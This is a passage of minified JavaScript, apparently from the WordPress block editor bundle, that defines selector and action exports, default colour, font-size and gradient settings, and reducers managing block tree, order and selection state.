ub},getColorObjectByAttributeValues:function(){return sb},getColorObjectByColorValue:function(){return cb},getComputedFluidTypographyValue:function(){return Lk},getFontSize:function(){return wk},getFontSizeClass:function(){return Ik},getFontSizeObjectByValue:function(){return Bk},getGradientSlugByValue:function(){return Ib},getGradientValueBySlug:function(){return wb},getPxFromCssUnit:function(){return xB},getTypographyClassesAndStyles:function(){return q_},privateApis:function(){return MI},store:function(){return To},storeConfig:function(){return xo},transformStyles:function(){return Vp},useBlockDisplayInformation:function(){return rf},useBlockEditContext:function(){return Ro},useBlockProps:function(){return nd},useCachedTruthy:function(){return Y_},useInnerBlocksProps:function(){return Vv},useSetting:function(){return fr},withColorContext:function(){return EE},withColors:function(){return ty},withFontSizes:function(){return ry}});var e={};n.r(e),n.d(e,{__experimentalGetActiveBlockIdByBlockNames:function(){return Qt},__experimentalGetAllowedBlocks:function(){return Tt},__experimentalGetAllowedPatterns:function(){return Lt},__experimentalGetBlockListSettingsForBlocks:function(){return Vt},__experimentalGetDirectInsertBlock:function(){return Mt},__experimentalGetGlobalBlocksByName:function(){return se},__experimentalGetLastBlockAttributeChanges:function(){return Ut},__experimentalGetParsedPattern:function(){return Nt},__experimentalGetPatternTransformItems:function(){return Ot},__experimentalGetPatternsByBlockTypes:function(){return At},__experimentalGetReusableBlockTitle:function(){return Ht},__unstableGetBlockWithoutInnerBlocks:function(){return te},__unstableGetClientIdWithClientIdsTree:function(){return oe},__unstableGetClientIdsTree:function(){return re},__unstableGetContentLockingParent:function(){return tn},__unstableGetEditorMode:function(){return Wt},__unstableGetSelectedBlocksWithPartialSelection:function(){return Ue},__unstableGetTemporarilyEditingAsBlocks:function(){return nn},__unstableGetVisibleBlocks:function(){return en},__unstableHasActiveBlockOverlayActive:function(){return on},__unstableIsFullySelected:function(){return Fe},__unstableIsLastBlockChangeIgnored:function(){return Gt},__unstableIsSelectionCollapsed:function(){return Ve},__unstableIsSelectionMergeable:function(){return Ge},__unstableIsWithinBlockOverlay:function(){return rn},__unstableSelectionHasUnmergeableBlock:function(){return He},areInnerBlocksControlled:function(){return Zt},canEditBlock:function(){return bt},canInsertBlockType:function(){return pt},canInsertBlocks:function(){return mt},canLockBlockType:function(){return kt},canMoveBlock:function(){return ht},canMoveBlocks:function(){return vt},canRemoveBlock:function(){return gt},canRemoveBlocks:function(){return ft},didAutomaticChange:function(){return qt},getAdjacentBlockClientId:function(){return we},getAllowedBlocks:function(){return xt},getBlock:function(){return ee},getBlockAttributes:function(){return J},getBlockCount:function(){return de},getBlockHierarchyRootClientId:function(){return Ce},getBlockIndex:function(){return je},getBlockInsertionPoint:function(){return lt},getBlockListSettings:function(){return Dt},getBlockMode:function(){return Xe},getBlockName:function(){return Q},getBlockNamesByClientId:function(){return ue},getBlockOrder:function(){return $e},getBlockParents:function(){return ye},getBlockParentsByBlockName:function(){return Ee},getBlockRootClientId:function(){return _e},getBlockSelectionEnd:function(){return fe},getBlockSelectionStart:function(){return ge},getBlockTransformItems:function(){return Bt},getBlocks:function(){return ne},getBlocksByClientId:function(){return ce},getClientIdsOfDescendants:function(){return le},getClientIdsWithDescendants:function(){return ie},getDraggedBlockClientIds:function(){return tt},getFirstMultiSelectedBlockClientId:function(){return Pe},getGlobalBlockCount:function(){return ae},getInserterItems:function(){return wt},getLastMultiSelectedBlockClientId:function(){return Le},getLowestCommonAncestorWithSelectedBlock:function(){return Se},getMultiSelectedBlockClientIds:function(){return Me},getMultiSelectedBlocks:function(){return Ne},getMultiSelectedBlocksEndClientId:function(){return ze},getMultiSelectedBlocksStartClientId:function(){return De},getNextBlockClientId:function(){return Ie},getPatternsByBlockTypes:function(){return Rt},getPreviousBlockClientId:function(){return Be},getSelectedBlock:function(){return ke},getSelectedBlockClientId:function(){return be},getSelectedBlockClientIds:function(){return Te},getSelectedBlockCount:function(){return he},getSelectedBlocksInitialCaretPosition:function(){return xe},getSelectionEnd:function(){return me},getSelectionStart:function(){return pe},getSettings:function(){return zt},getTemplate:function(){return st},getTemplateLock:function(){return ct},hasBlockMovingClientId:function(){return Kt},hasInserterItems:function(){return It},hasMultiSelection:function(){return Ye},hasSelectedBlock:function(){return ve},hasSelectedInnerBlock:function(){return Ke},isAncestorBeingDragged:function(){return ot},isAncestorMultiSelected:function(){return Oe},isBlockBeingDragged:function(){return nt},isBlockHighlighted:function(){return Yt},isBlockInsertionPointVisible:function(){return it},isBlockMultiSelected:function(){return Ae},isBlockSelected:function(){return We},isBlockValid:function(){return X},isBlockVisible:function(){return Jt},isBlockWithinSelection:function(){return qe},isCaretWithinFormattedText:function(){return rt},isDraggingBlocks:function(){return et},isFirstMultiSelectedBlock:function(){return Re},isLastBlockChangePersistent:function(){return Ft},isMultiSelecting:function(){return Ze},isNavigationMode:function(){return jt},isSelectionEnabled:function(){return Qe},isTyping:function(){return Je},isValidTemplate:function(){return at},wasBlockJustInserted:function(){return Xt}});var t={};n.r(t),n.d(t,{__experimentalUpdateSettings:function(){return an},hideBlockInterface:function(){return sn},showBlockInterface:function(){return cn}});var r={};n.r(r),n.d(r,{getLastInsertedBlocksClientIds:function(){return dn},isBlockInterfaceHidden:function(){return un}});var l={};n.r(l),n.d(l,{__unstableDeleteSelection:function(){return $n},__unstableExpandSelection:function(){return Wn},__unstableMarkAutomaticChange:function(){return po},__unstableMarkLastChangeAsPersistent:function(){return co},__unstableMarkNextChangeAsNotPersistent:function(){return uo},__unstableSaveReusableBlock:function(){return so},__unstableSetEditorMode:function(){return go},__unstableSetTemporarilyEditingAsBlocks:function(){return Co},__unstableSplitSelection:function(){return jn},clearSelectedBlock:function(){return xn},duplicateBlocks:function(){return ho},enterFormattedText:function(){return no},exitFormattedText:function(){return oo},flashBlock:function(){return _o},hideInsertionPoint:function(){return Hn},insertAfterBlock:function(){return bo},insertBeforeBlock:function(){return vo},insertBlock:function(){return zn},insertBlocks:function(){return Fn},insertDefaultBlock:function(){return lo},mergeBlocks:function(){return Kn},moveBlockToPosition:function(){return Dn},moveBlocksDown:function(){return Rn},moveBlocksToPosition:function(){return On},moveBlocksUp:function(){return An},multiSelect:function(){return In},receiveBlocks:function(){return kn},removeBlock:function(){return Yn},removeBlocks:function(){return qn},replaceBlock:function(){return Pn},replaceBlocks:function(){return Nn},replaceInnerBlocks:function(){return Zn},resetBlocks:function(){return hn},resetSelection:function(){return bn},selectBlock:function(){return En},selectNextBlock:function(){return Sn},selectPreviousBlock:function(){return Cn},selectionChange:function(){return ro},setBlockMovingClientId:function(){return fo},setBlockVisibility:function(){return Eo},setHasControlledInnerBlocks:function(){return yo},setNavigationMode:function(){return mo},setTemplateValidity:function(){return Gn},showInsertionPoint:function(){return Vn},startDraggingBlocks:function(){return eo},startMultiSelect:function(){return wn},startTyping:function(){return Xn},stopDraggingBlocks:function(){return to},stopMultiSelect:function(){return Bn},stopTyping:function(){return Jn},synchronizeTemplate:function(){return Un},toggleBlockHighlight:function(){return ko},toggleBlockMode:function(){return Qn},toggleSelection:function(){return Tn},updateBlock:function(){return yn},updateBlockAttributes:function(){return _n},updateBlockListSettings:function(){return io},updateSettings:function(){return ao},validateBlocksToTemplate:function(){return vn}});var i={};n.r(i),n.d(i,{GlobalStylesContext:function(){return OB},useGlobalSetting:function(){return FB},useGlobalStyle:function(){return VB},useGlobalStylesOutput:function(){return JB},useGlobalStylesReset:function(){return zB}});var a=window.wp.blocks,s=window.wp.hooks;function c(){return c=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e},c.apply(this,arguments)}(0,s.addFilter)("blocks.registerBlockType","core/compat/migrateLightBlockWrapper",(function(e){const{apiVersion:t=1}=e;return t<2&&(0,a.hasBlockSupport)(e,"lightBlockWrapper",!1)&&(e.apiVersion=2),e}));var u=window.wp.element,d=n(4403),p=n.n(d),m=window.wp.compose,g=window.wp.data,f=window.lodash,h=window.wp.components;var v={default:(0,h.createSlotFill)("BlockControls"),block:(0,h.createSlotFill)("BlockControlsBlock"),inline:(0,h.createSlotFill)("BlockFormatControls"),other:(0,h.createSlotFill)("BlockControlsOther"),parent:(0,h.createSlotFill)("BlockControlsParent")},b=n(5619),k=n.n(b),_=window.wp.i18n;const y={insertUsage:{}},E={alignWide:!1,supportsLayout:!0,colors:[{name:(0,_.__)("Black"),slug:"black",color:"#000000"},{name:(0,_.__)("Cyan bluish gray"),slug:"cyan-bluish-gray",color:"#abb8c3"},{name:(0,_.__)("White"),slug:"white",color:"#ffffff"},{name:(0,_.__)("Pale pink"),slug:"pale-pink",color:"#f78da7"},{name:(0,_.__)("Vivid red"),slug:"vivid-red",color:"#cf2e2e"},{name:(0,_.__)("Luminous vivid orange"),slug:"luminous-vivid-orange",color:"#ff6900"},{name:(0,_.__)("Luminous vivid amber"),slug:"luminous-vivid-amber",color:"#fcb900"},{name:(0,_.__)("Light green cyan"),slug:"light-green-cyan",color:"#7bdcb5"},{name:(0,_.__)("Vivid green cyan"),slug:"vivid-green-cyan",color:"#00d084"},{name:(0,_.__)("Pale cyan blue"),slug:"pale-cyan-blue",color:"#8ed1fc"},{name:(0,_.__)("Vivid cyan blue"),slug:"vivid-cyan-blue",color:"#0693e3"},{name:(0,_.__)("Vivid purple"),slug:"vivid-purple",color:"#9b51e0"}],fontSizes:[{name:(0,_._x)("Small","font size name"),size:13,slug:"small"},{name:(0,_._x)("Normal","font size name"),size:16,slug:"normal"},{name:(0,_._x)("Medium","font size name"),size:20,slug:"medium"},{name:(0,_._x)("Large","font size name"),size:36,slug:"large"},{name:(0,_._x)("Huge","font size name"),size:42,slug:"huge"}],imageDefaultSize:"large",imageSizes:[{slug:"thumbnail",name:(0,_.__)("Thumbnail")},{slug:"medium",name:(0,_.__)("Medium")},{slug:"large",name:(0,_.__)("Large")},{slug:"full",name:(0,_.__)("Full Size")}],imageEditing:!0,maxWidth:580,allowedBlockTypes:!0,maxUploadFileSize:0,allowedMimeTypes:null,canLockBlocks:!0,enableOpenverseMediaCategory:!0,clearBlockSelection:!0,__experimentalCanUserUseUnfilteredHTML:!1,__experimentalBlockDirectory:!1,__mobileEnablePageTemplates:!1,__experimentalBlockPatterns:[],__experimentalBlockPatternCategories:[],__unstableGalleryWithImageBlocks:!1,__unstableIsPreviewMode:!1,blockInspectorAnimation:{animationParent:"core/navigation","core/navigation":{enterDirection:"leftToRight"},"core/navigation-submenu":{enterDirection:"rightToLeft"},"core/navigation-link":{enterDirection:"rightToLeft"},"core/search":{enterDirection:"rightToLeft"},"core/social-links":{enterDirection:"rightToLeft"},"core/page-list":{enterDirection:"rightToLeft"},"core/spacer":{enterDirection:"rightToLeft"},"core/home-link":{enterDirection:"rightToLeft"},"core/site-title":{enterDirection:"rightToLeft"},"core/site-logo":{enterDirection:"rightToLeft"}},generateAnchors:!1,gradients:[{name:(0,_.__)("Vivid cyan blue to vivid purple"),gradient:"linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%)",slug:"vivid-cyan-blue-to-vivid-purple"},{name:(0,_.__)("Light green cyan to vivid green cyan"),gradient:"linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%)",slug:"light-green-cyan-to-vivid-green-cyan"},{name:(0,_.__)("Luminous vivid amber to luminous vivid orange"),gradient:"linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%)",slug:"luminous-vivid-amber-to-luminous-vivid-orange"},{name:(0,_.__)("Luminous vivid orange to vivid red"),gradient:"linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%)",slug:"luminous-vivid-orange-to-vivid-red"},{name:(0,_.__)("Very light gray to cyan bluish gray"),gradient:"linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%)",slug:"very-light-gray-to-cyan-bluish-gray"},{name:(0,_.__)("Cool to warm spectrum"),gradient:"linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%)",slug:"cool-to-warm-spectrum"},{name:(0,_.__)("Blush light purple"),gradient:"linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%)",slug:"blush-light-purple"},{name:(0,_.__)("Blush bordeaux"),gradient:"linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%)",slug:"blush-bordeaux"},{name:(0,_.__)("Luminous dusk"),gradient:"linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%)",slug:"luminous-dusk"},{name:(0,_.__)("Pale ocean"),gradient:"linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%)",slug:"pale-ocean"},{name:(0,_.__)("Electric grass"),gradient:"linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%)",slug:"electric-grass"},{name:(0,_.__)("Midnight"),gradient:"linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%)",slug:"midnight"}],__unstableResolvedAssets:{styles:[],scripts:[]}};function C(e,t,n){return[...e.slice(0,n),...Array.isArray(t)?t:[t],...e.slice(n)]}function S(e,t,n){let o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:1;const r=[...e];return r.splice(t,o),C(r,e.slice(t,t+o),n)}const w=e=>e;function B(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";const n=new Map,o=[];return n.set(t,o),e.forEach((e=>{const{clientId:t,innerBlocks:r}=e;o.push(t),B(r,t).forEach(((e,t)=>{n.set(t,e)}))})),n}function I(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";const n=[],o=[[t,e]];for(;o.length;){const[e,t]=o.shift();t.forEach((t=>{let{innerBlocks:r,...l}=t;n.push([l.clientId,e]),null!=r&&r.length&&o.push([l.clientId,r])}))}return n}function x(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:w;const n=[],o=[...e];for(;o.length;){const{innerBlocks:e,...r}=o.shift();o.push(...e),n.push([r.clientId,t(r)])}return n}function T(e){const t={},n=[...e];for(;n.length;){const{innerBlocks:e,...o}=n.shift();n.push(...e),t[o.clientId]=!0}return t}function M(e){return x(e,(e=>{const{attributes:t,...n}=e;return n}))}function N(e){return x(e,(e=>e.attributes))}function P(e,t){return"UPDATE_BLOCK_ATTRIBUTES"===e.type&&void 0!==t&&"UPDATE_BLOCK_ATTRIBUTES"===t.type&&k()(e.clientIds,t.clientIds)&&function(e,t){return k()(Object.keys(e),Object.keys(t))}(e.attributes,t.attributes)}function L(e,t){const n=e.tree,o=[...t],r=[...t];for(;o.length;){const e=o.shift();o.push(...e.innerBlocks),r.push(...e.innerBlocks)}for(const e of r)n.set(e.clientId,{});for(const t of r)n.set(t.clientId,Object.assign(n.get(t.clientId),{...e.byClientId.get(t.clientId),attributes:e.attributes.get(t.clientId),innerBlocks:t.innerBlocks.map((e=>n.get(e.clientId)))}))}function R(e,t){let n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];const o=e.tree,r=new Set([]),l=new Set;for(const o of t){let t=n?o:e.parents.get(o);do{if(e.controlledInnerBlocks[t]){l.add(t);break}r.add(t),t=e.parents.get(t)}while(void 0!==t)}for(const e of r)o.set(e,{...o.get(e)});for(const t of r)o.get(t).innerBlocks=(e.order.get(t)||[]).map((e=>o.get(e)));for(const t of l)o.set("controlled||"+t,{innerBlocks:(e.order.get(t)||[]).map((e=>o.get(e)))})}const A=(0,m.pipe)(g.combineReducers,(e=>(t,n)=>{if(t&&"SAVE_REUSABLE_BLOCK_SUCCESS"===n.type){const{id:e,updatedId:o}=n;if(e===o)return t;(t={...t}).attributes=new Map(t.attributes),t.attributes.forEach(((n,r)=>{const{name:l}=t.byClientId.get(r);"core/block"===l&&n.ref===e&&t.attributes.set(r,{...n,ref:o})}))}return e(t,n)}),(e=>function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=arguments.length>1?arguments[1]:void 0;const o=e(t,n);if(o===t)return t;switch(o.tree=t.tree?t.tree:new Map,n.type){case"RECEIVE_BLOCKS":case"INSERT_BLOCKS":o.tree=new Map(o.tree),L(o,n.blocks),R(o,n.rootClientId?[n.rootClientId]:[""],!0);break;case"UPDATE_BLOCK":o.tree=new Map(o.tree),o.tree.set(n.clientId,{...o.tree.get(n.clientId),...o.byClientId.get(n.clientId),attributes:o.attributes.get(n.clientId)}),R(o,[n.clientId],!1);break;case"UPDATE_BLOCK_ATTRIBUTES":o.tree=new Map(o.tree),n.clientIds.forEach((e=>{o.tree.set(e,{...o.tree.get(e),attributes:o.attributes.get(e)})})),R(o,n.clientIds,!1);break;case"REPLACE_BLOCKS_AUGMENTED_WITH_CHILDREN":{const e=T(n.blocks);o.tree=new Map(o.tree),n.replacedClientIds.concat(n.replacedClientIds.filter((t=>!e[t])).map((e=>"controlled||"+e))).forEach((e=>{o.tree.delete(e)})),L(o,n.blocks),R(o,n.blocks.map((e=>e.clientId)),!1);const r=[];for(const e of n.clientIds)void 0===t.parents.get(e)||""!==t.parents.get(e)&&!o.byClientId.get(t.parents.get(e))||r.push(t.parents.get(e));R(o,r,!0);break}case"REMOVE_BLOCKS_AUGMENTED_WITH_CHILDREN":const e=[];for(const r of n.clientIds)void 0===t.parents.get(r)||""!==t.parents.get(r)&&!o.byClientId.get(t.parents.get(r))||e.push(t.parents.get(r));o.tree=new Map(o.tree),n.removedClientIds.concat(n.removedClientIds.map((e=>"controlled||"+e))).forEach((e=>{o.tree.delete(e)})),R(o,e,!0);break;case"MOVE_BLOCKS_TO_POSITION":{const e=[];n.fromRootClientId?e.push(n.fromRootClientId):e.push(""),n.toRootClientId&&e.push(n.toRootClientId),o.tree=new Map(o.tree),R(o,e,!0);break}case"MOVE_BLOCKS_UP":case"MOVE_BLOCKS_DOWN":{const e=[n.rootClientId?n.rootClientId:""];o.tree=new Map(o.tree),R(o,e,!0);break}case"SAVE_REUSABLE_BLOCK_SUCCESS":{const e=[];o.attributes.forEach(((t,r)=>{"core/block"===o.byClientId.get(r).name&&t.ref===n.updatedId&&e.push(r)})),o.tree=new Map(o.tree),e.forEach((e=>{o.tree.set(e,{...o.byClientId.get(e),attributes:o.attributes.get(e),innerBlocks:o.tree.get(e).innerBlocks})})),R(o,e,!1)}}return o}),(e=>(t,n)=>{const o=e=>{let o=e;for(let r=0;r<o.length;r++)!t.order.get(o[r])||n.keepControlledInnerBlocks&&n.keepControlledInnerBlocks[o[r]]||(o===e&&(o=[...o]),o.push(...t.order.get(o[r])));return o};if(t)switch(n.type){case"REMOVE_BLOCKS":n={...n,type:"REMOVE_BLOCKS_AUGMENTED_WITH_CHILDREN",removedClientIds:o(n.clientIds)};break;case"REPLACE_BLOCKS":n={...n,type:"REPLACE_BLOCKS_AUGMENTED_WITH_CHILDREN",replacedClientIds:o(n.clientIds)}}return e(t,n)}),(e=>(t,n)=>{if("REPLACE_INNER_BLOCKS"!==n.type)return e(t,n);const o={};if(Object.keys(t.controlledInnerBlocks).length){const e=[...n.blocks];for(;e.length;){const{innerBlocks:n,...r}=e.shift();e.push(...n),t.controlledInnerBlocks[r.clientId]&&(o[r.clientId]=!0)}}let r=t;t.order.get(n.rootClientId)&&(r=e(r,{type:"REMOVE_BLOCKS",keepControlledInnerBlocks:o,clientIds:t.order.get(n.rootClientId)}));let l=r;if(n.blocks.length){l=e(l,{...n,type:"INSERT_BLOCKS",index:0});const r=new Map(l.order);Object.keys(o).forEach((e=>{t.order.get(e)&&r.set(e,t.order.get(e))})),l.order=r,l.tree=new Map(l.tree),Object.keys(o).forEach((e=>{const n=`controlled||${e}`;t.tree.has(n)&&l.tree.set(n,t.tree.get(n))}))}return l}),(e=>(t,n)=>{if("RESET_BLOCKS"===n.type){const e={...t,byClientId:new Map(M(n.blocks)),attributes:new Map(N(n.blocks)),order:B(n.blocks),parents:new Map(I(n.blocks)),controlledInnerBlocks:{}};return e.tree=new Map(null==t?void 0:t.tree),L(e,n.blocks),e.tree.set("",{innerBlocks:n.blocks.map((t=>e.tree.get(t.clientId)))}),e}return e(t,n)}),(function(e){let t,n=!1;return(o,r)=>{let l=e(o,r);const i="MARK_LAST_CHANGE_AS_PERSISTENT"===r.type||n;if(o===l&&!i){var a;n="MARK_NEXT_CHANGE_AS_NOT_PERSISTENT"===r.type;const e=null===(a=null==o?void 0:o.isPersistentChange)||void 0===a||a;return o.isPersistentChange===e?o:{...l,isPersistentChange:e}}return l={...l,isPersistentChange:i?!n:!P(r,t)},t=r,n="MARK_NEXT_CHANGE_AS_NOT_PERSISTENT"===r.type,l}}),(function(e){const t=new Set(["RECEIVE_BLOCKS"]);return(n,o)=>{const r=e(n,o);return r!==n&&(r.isIgnoredChange=t.has(o.type)),r}}),(e=>(t,n)=>{if("SET_HAS_CONTROLLED_INNER_BLOCKS"===n.type){const o=e(t,{type:"REPLACE_INNER_BLOCKS",rootClientId:n.clientId,blocks:[]});return e(o,n)}return e(t,n)}))({byClientId(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:new Map,t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"RECEIVE_BLOCKS":case"INSERT_BLOCKS":{const n=new Map(e);return M(t.blocks).forEach((e=>{let[t,o]=e;n.set(t,o)})),n}case"UPDATE_BLOCK":{if(!e.has(t.clientId))return e;const{attributes:n,...o}=t.updates;if(0===Object.values(o).length)return e;const r=new Map(e);return r.set(t.clientId,{...e.get(t.clientId),...o}),r}case"REPLACE_BLOCKS_AUGMENTED_WITH_CHILDREN":{if(!t.blocks)return e;const n=new Map(e);return t.replacedClientIds.forEach((e=>{n.delete(e)})),M(t.blocks).forEach((e=>{let[t,o]=e;n.set(t,o)})),n}case"REMOVE_BLOCKS_AUGMENTED_WITH_CHILDREN":{const n=new Map(e);return t.removedClientIds.forEach((e=>{n.delete(e)})),n}}return e},attributes(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:new Map,t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"RECEIVE_BLOCKS":case"INSERT_BLOCKS":{const n=new Map(e);return N(t.blocks).forEach((e=>{let[t,o]=e;n.set(t,o)})),n}case"UPDATE_BLOCK":{if(!e.get(t.clientId)||!t.updates.attributes)return e;const n=new Map(e);return n.set(t.clientId,{...e.get(t.clientId),...t.updates.attributes}),n}case"UPDATE_BLOCK_ATTRIBUTES":{if(t.clientIds.every((t=>!e.get(t))))return e;let o=!1;const r=new Map(e);for(const l of t.clientIds){var n;const i=Object.entries(t.uniqueByBlock?t.attributes[l]:null!==(n=t.attributes)&&void 0!==n?n:{});if(0===i.length)continue;let a=!1;const s=e.get(l),c={};i.forEach((e=>{let[t,n]=e;s[t]!==n&&(a=!0,c[t]=n)})),o=o||a,a&&r.set(l,{...s,...c})}return o?r:e}case"REPLACE_BLOCKS_AUGMENTED_WITH_CHILDREN":{if(!t.blocks)return e;const n=new Map(e);return t.replacedClientIds.forEach((e=>{n.delete(e)})),N(t.blocks).forEach((e=>{let[t,o]=e;n.set(t,o)})),n}case"REMOVE_BLOCKS_AUGMENTED_WITH_CHILDREN":{const n=new Map(e);return t.removedClientIds.forEach((e=>{n.delete(e)})),n}}return e},order(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:new Map,t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"RECEIVE_BLOCKS":{var n;const o=B(t.blocks),r=new Map(e);return o.forEach(((e,t)=>{""!==t&&r.set(t,e)})),r.set("",(null!==(n=e.get(""))&&void 0!==n?n:[]).concat(o[""])),r}case"INSERT_BLOCKS":{const{rootClientId:n=""}=t,o=e.get(n)||[],r=B(t.blocks,n),{index:l=o.length}=t,i=new Map(e);return r.forEach(((e,t)=>{i.set(t,e)})),i.set(n,C(o,r.get(n),l)),i}case"MOVE_BLOCKS_TO_POSITION":{var o,r;const{fromRootClientId:n="",toRootClientId:l="",clientIds:i}=t,{index:a=e.get(l).length}=t;if(n===l){const t=e.get(l).indexOf(i[0]),n=new Map(e);return n.set(l,S(e.get(l),t,a,i.length)),n}const s=new Map(e);return s.set(n,null!==(o=null===(r=e.get(n))||void 0===r?void 0:r.filter((e=>!i.includes(e))))&&void 0!==o?o:[]),s.set(l,C(e.get(l),i,a)),s}case"MOVE_BLOCKS_UP":{const{clientIds:n,rootClientId:o=""}=t,r=n[0],l=e.get(o);if(!l.length||r===l[0])return e;const i=l.indexOf(r),a=new Map(e);return a.set(o,S(l,i,i-1,n.length)),a}case"MOVE_BLOCKS_DOWN":{const{clientIds:n,rootClientId:o=""}=t,r=n[0],l=n[n.length-1],i=e.get(o);if(!i.length||l===i[i.length-1])return e;const a=i.indexOf(r),s=new Map(e);return s.set(o,S(i,a,a+1,n.length)),s}case"REPLACE_BLOCKS_AUGMENTED_WITH_CHILDREN":{const{clientIds:n}=t;if(!t.blocks)return e;const o=B(t.blocks),r=new Map(e);return t.replacedClientIds.forEach((e=>{r.delete(e)})),o.forEach(((e,t)=>{""!==t&&r.set(t,e)})),r.forEach(((e,t)=>{const l=Object.values(e).reduce(((e,t)=>t===n[0]?[...e,...o.get("")]:(-1===n.indexOf(t)&&e.push(t),e)),[]);r.set(t,l)})),r}case"REMOVE_BLOCKS_AUGMENTED_WITH_CHILDREN":{const n=new Map(e);return t.removedClientIds.forEach((e=>{n.delete(e)})),n.forEach(((e,o)=>{var r;const l=null!==(r=null==e?void 0:e.filter((e=>!t.removedClientIds.includes(e))))&&void 0!==r?r:[];l.length!==e.length&&n.set(o,l)})),n}}return e},parents(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:new Map,t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"RECEIVE_BLOCKS":{const n=new Map(e);return I(t.blocks).forEach((e=>{let[t,o]=e;n.set(t,o)})),n}case"INSERT_BLOCKS":{const n=new Map(e);return I(t.blocks,t.rootClientId||"").forEach((e=>{let[t,o]=e;n.set(t,o)})),n}case"MOVE_BLOCKS_TO_POSITION":{const n=new Map(e);return t.clientIds.forEach((e=>{n.set(e,t.toRootClientId||"")})),n}case"REPLACE_BLOCKS_AUGMENTED_WITH_CHILDREN":{const n=new Map(e);return t.replacedClientIds.forEach((e=>{n.delete(e)})),I(t.blocks,e.get(t.clientIds[0])).forEach((e=>{let[t,o]=e;n.set(t,o)})),n}case"REMOVE_BLOCKS_AUGMENTED_WITH_CHILDREN":{const n=new Map(e);return t.removedClientIds.forEach((e=>{n.delete(e)})),n}}return e},controlledInnerBlocks(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},{type:t,clientId:n,hasControlledInnerBlocks:o}=arguments.length>1?arguments[1]:void 0;return"SET_HAS_CONTROLLED_INNER_BLOCKS"===t?{...e,[n]:o}:e}});function O(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"CLEAR_SELECTED_BLOCK":return e.clientId?{}:e;case"SELECT_BLOCK":return t.clientId===e.clientId?e:{clientId:t.clientId};case"REPLACE_INNER_BLOCKS":case"INSERT_BLOCKS":return t.updateSelection&&t.blocks.length?{clientId:t.blocks[0].clientId}:e;case"REMOVE_BLOCKS":return t.clientIds&&t.clientIds.length&&-1!==t.clientIds.indexOf(e.clientId)?{}:e;case"REPLACE_BLOCKS":{if(-1===t.clientIds.indexOf(e.clientId))return e;const n=t.blocks[t.indexToSelect]||t.blocks[t.blocks.length-1];return n?n.clientId===e.clientId?e:{clientId:n.clientId}:{}}}return e}var D=(0,g.combineReducers)({blocks:A,isTyping:function(){let e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"START_TYPING":return!0;case"STOP_TYPING":return!1}return e},isBlockInterfaceHidden:function(){let e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"HIDE_BLOCK_INTERFACE":return!0;case"SHOW_BLOCK_INTERFACE":return!1}return e},draggedBlocks:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"START_DRAGGING_BLOCKS":return t.clientIds;case"STOP_DRAGGING_BLOCKS":return[]}return e},selection:function(){var e,t,n,o;let r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},l=arguments.length>1?arguments[1]:void 0;switch(l.type){case"SELECTION_CHANGE":return l.clientId?{selectionStart:{clientId:l.clientId,attributeKey:l.attributeKey,offset:l.startOffset},selectionEnd:{clientId:l.clientId,attributeKey:l.attributeKey,offset:l.endOffset}}:{selectionStart:l.start||r.selectionStart,selectionEnd:l.end||r.selectionEnd};case"RESET_SELECTION":const{selectionStart:i,selectionEnd:a}=l;return{selectionStart:i,selectionEnd:a};case"MULTI_SELECT":const{start:s,end:c}=l;return s===(null===(e=r.selectionStart)||void 0===e?void 0:e.clientId)&&c===(null===(t=r.selectionEnd)||void 0===t?void 0:t.clientId)?r:{selectionStart:{clientId:s},selectionEnd:{clientId:c}};case"RESET_BLOCKS":const u=null==r||null===(n=r.selectionStart)||void 0===n?void 0:n.clientId,d=null==r||null===(o=r.selectionEnd)||void 0===o?void 0:o.clientId;if(!u&&!d)return r;if(!l.blocks.some((e=>e.clientId===u)))return{selectionStart:{},selectionEnd:{}};if(!l.blocks.some((e=>e.clientId===d)))return{...r,selectionEnd:r.selectionStart}}return{selectionStart:O(r.selectionStart,l),selectionEnd:O(r.selectionEnd,l)}},isMultiSelecting:function(){let e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],t=arguments.length>1?arguments[1]:void 